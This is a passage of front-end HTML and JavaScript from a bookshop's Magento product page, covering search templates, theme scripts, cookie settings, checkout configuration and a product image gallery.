        <% }) %>
        <% if (count == 0) { %>
        No category found        <% } %>
    </div>
    <% } %>

</script><script id="ea-cms-template" type="text/x-magento-template">
    <% if (enabled && (displayEmpty || count > 0)) { %>
    <span class="section wyomind-primary-bgcolor">
        <span class="section-name"><%= title %></span>
        <span aria-hidden="true" class="section-amount"><%= count %></span>
    </span>
    <div class="ea-cms-grid wyomind-bg-secondary <% if (count == 0) { %>no-result<% } %>">
        <% _.each(cms, function(doc) { %>
        <div class="ea-cms">
            <a href="<% if (typeof doc.url !== 'undefined') { %><%= doc.url %><% } else { %><%= _.getBaseUrl() + doc.identifier %><% } %>">
                <div class="info">
                    <span class="name"><%= doc.title %></span>
                </div>
            </a>
        </div>
        <% }) %>
        <% if (count == 0) { %>
        No page found        <% } %>
    </div>
    <% } %>

</script>
<script id="ea-products-template" type="text/x-magento-template">
    <% if (enabled) { %>
    <span class="section wyomind-primary-bgcolor">
<span class="section-name"><%= title %></span>
<span aria-hidden="true" class="section-amount"><%= count %></span>
</span>
    <div class="ea-products-grid">
        <% let normalPrice, reducedPrice; %>
        <% _.each(products,function(doc) { %>
        <div class="ea-product wyomind-primary-color-hover">
            <a href="<% if (typeof doc.shortest_url != "undefined") { %><%- doc.shortest_url %><% } else { %><%- doc.url %><% } %>">
                <% if (doc.image) { %>
                <div class="ea-image">
                    <img src="<%- doc.image %>" width="90" height="90"/>
                </div>
                <% } %>
                <div class="info">
                    <span class="name"><%= doc.name %></span>
                    <span class="category">in <%= doc.category %></span>
                    <!--                <% if (typeof doc.highlight != "undefined" && typeof doc.highlight.description != "undefined") { %>-->
                    <!--                <span class="description"><%= doc.description %></span>-->
                    <!--                <% } %>-->
                    <span class="price">
                        <div class="price-box">
                            <% if (typeof doc['prices_'+customerGroupId] !== "undefined") { %>
                                <% doc.prices = doc['prices_'+customerGroupId]; %>
                                <% if (doc.type_id == 'bundle') { %>
                                    <p class="price-from">
                                        <span class="price-label">From:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.min_price, doc.tax_class_id) %></span>
                                    </p>
                                    <p class="price-to">
                                        <span class="price-label">To:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.max_price, doc.tax_class_id) %></span>
                                    </p>
                                <% } else if (doc.type_id == 'grouped') { %>
                                    <p class="minimal-price">
                                        <span class="price-label">Starting at:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.min_price, doc.tax_class_id) %></span>
                                    </p>
                                <% } else { %>
                                    <% normalPrice = doc.prices.price; %>
                                    <% reducedPrice = null; %>
                                    <% special_from_date = null; %>
                                    <% special_to_date = null; %>
                                                                        <% if (parseFloat(doc.prices.final_price) < parseFloat(doc.prices.price)) { %>
                                        <% if (typeof doc.special_from_date != "undefined") {
                                            tmp =  doc.special_from_date.split(/[- :]/);
                                            special_from_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>
                                        <% if (typeof doc.special_to_date != "undefined") {
                                            tmp =  doc.special_to_date.split(/[- :]/);
                                            special_to_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>

                                        <% if (((special_from_date != null && special_from_date <= Date.now()) && (special_to_date != null && Date.now() <= special_to_date))
                                            || (special_from_date != null && special_to_date == null && special_from_date <= Date.now())
                                            || (special_to_date != null && special_from_date == null && Date.now() <= special_to_date)
                                            || (special_to_date == null && special_from_date == null)) {
                                            reducedPrice = doc.prices.final_price;
                                        } %>
                                    <% } %>

                                                                        <% if (parseFloat(doc.prices.rule_price) < parseFloat(doc.prices.price)
                                        && (reducedPrice === null || parseFloat(reducedPrice) > parseFloat(doc.prices.rule_price))) { %>
                                        <% latest_start_date = null; %>
                                        <% earliest_end_date = null; %>
                                        <% if (typeof doc.prices.latest_start_date != "undefined") {
                                            tmp =  doc.prices.latest_start_date.split(/[- :]/);
                                            latest_start_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>
                                        <% if (typeof doc.prices.earliest_end_date != "undefined") {
                                            tmp =  doc.prices.earliest_end_date.split(/[- :]/);
                                            earliest_end_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>

                                        <% if (((latest_start_date != null && latest_start_date <= Date.now()) && (earliest_end_date != null && Date.now() <= earliest_end_date))
                                            || (latest_start_date != null && earliest_end_date == null && latest_start_date <= Date.now())
                                            || (earliest_end_date != null && latest_start_date == null && Date.now() <= earliest_end_date)
                                            || (earliest_end_date == null && latest_start_date == null)) {
                                            reducedPrice = doc.prices.rule_price;
                                        } %>
                                    <% } %>

                                    <% if (reducedPrice !== null) { %>
                                        <p class="old-price">
                                            <span class="price"><%= _.getFormattedPrice(normalPrice, doc.tax_class_id) %></span>
                                        </p>
                                        <p class="special-price">
                                            <span class="price"><%= _.getFormattedPrice(reducedPrice, doc.tax_class_id) %></span>
                                        </p>
                                    <% } else { %>
                                        <span class="regular-price">
                                            <span class="price"><%= _.getFormattedPrice(normalPrice, doc.tax_class_id) %></span>
                                        </span>
                                    <% } %>
                                <% } %>
                            <% }%>
                        </div>
                    </span>
                </div>
            </a>
        </div>
        <% }) %>
    </div>
    <% } %>
</script><script id="ea-all-results-template" type="text/x-magento-template">
    <% if (enabled) { %>
    <a href="<%= encodeURI(href) %>" class="wyomind-primary"><%= title.replace("{{term}}",term.replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;')) %></a>
    <% } %>
</script></div>    
<script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.ardsbookshop.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fstatic\u002Fversion1758104557\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB'
    };</script>
<script type="text/javascript" src="https://www.ardsbookshop.com/static/version1758104557/_cache/merged/2f4eab3df02b7b04f17242091ae6f664.min.js"></script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js"></script>
<script src="https://kit.fontawesome.com/3f27726e26.js" crossorigin="anonymous"></script>
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.ardsbookshop.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemWZ1eF4KzArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemWZ1eF4KzArray.length !== 'undefined'){
        elemWZ1eF4KzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script>
    var MAGE_VERSION = "2.4.8";

    function compareVersions(installed, required) {
        var a = installed.split('.');
        var b = required.split('.');
        for (var i = 0; i < a.length; ++i) {
            a[i] = Number(a[i]);
        }
        for (var i = 0; i < b.length; ++i) {
            b[i] = Number(b[i]);
        }
        if (a.length == 2) {
            a[2] = 0;
        }
        if (a[0] > b[0]) return true;
        if (a[0] < b[0]) return false;
        if (a[1] > b[1]) return true;
        if (a[1] < b[1]) return false;
        if (a[2] > b[2]) return true;
        if (a[2] < b[2]) return false;
        return true;
    }
</script>
<script>
    require(['underscore', 'Magento_Catalog/js/price-utils'], function (_, utils) {
        _.mixin({
            getBaseUrl: function () {
                return 'https://www.ardsbookshop.com/';
            },
            getSearchUrl: function () {
                return 'https://www.ardsbookshop.com/catalogsearch/result/';
            },
            getFormattedPrice: function (price, productTaxClassId) {
                return _.formatPrice(_.calculateTax(_.convertPrice(price), productTaxClassId));
            },
            formatPrice: function (price) {
                var priceFormat = {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false};

                return utils.formatPrice(price, priceFormat);
            },
            calculateTax: function (price, productTaxClassId) {
                var needPriceConversion = false;
                var taxRates = {"2":0,"4":0,"5":0,"6":0,"7":0,"8":0,"9":0};

                if (!needPriceConversion || !taxRates[productTaxClassId]) {
                    return price;
                }

                var rate = taxRates[productTaxClassId] / 100;
                var priceIncludesTax = false;

                if (priceIncludesTax) {
                    return price / (1 + rate);
                }

                return price + price * rate;
            },
            convertPrice: function (price) {
                var rate = 1;

                return price * rate;
            }
        });
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.ardsbookshop.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.ardsbookshop.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.ardsbookshop.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.ardsbookshop.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.ardsbookshop.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9jYXJyaWUtdW5kd2Vyb29kLW15LXNhdmlvci1kdmQuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.ardsbookshop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768815035}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
                    }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.ardsbookshop.com\/","customerLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"},"remember-me":{"component":"Magento_Persistent\/js\/view\/remember-me-default","displayArea":"additional-login-form-fields"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fstatic\u002Fversion1758104557\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.ardsbookshop.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "www.ardsbookshop.com",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.ardsbookshop.com\/page_cache\/block\/render\/id\/45226\/","handles":["default","catalog_product_view","catalog_product_view_id_45226","catalog_product_view_sku_617884948498","catalog_product_view_type_simple","remember_me"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/carrie-undwerood-my-savior-dvd.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 500                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/6\/1\/617884948498.jpg","img":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/35dcf027535613005c3ebd2a5535714d\/6\/1\/617884948498.jpg","full":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/05bc89904627dbee2e1afef9cd2d4128\/6\/1\/617884948498.jpg","caption":"Carrie Undwerood- My Savior Dv","position":"0","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 500,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
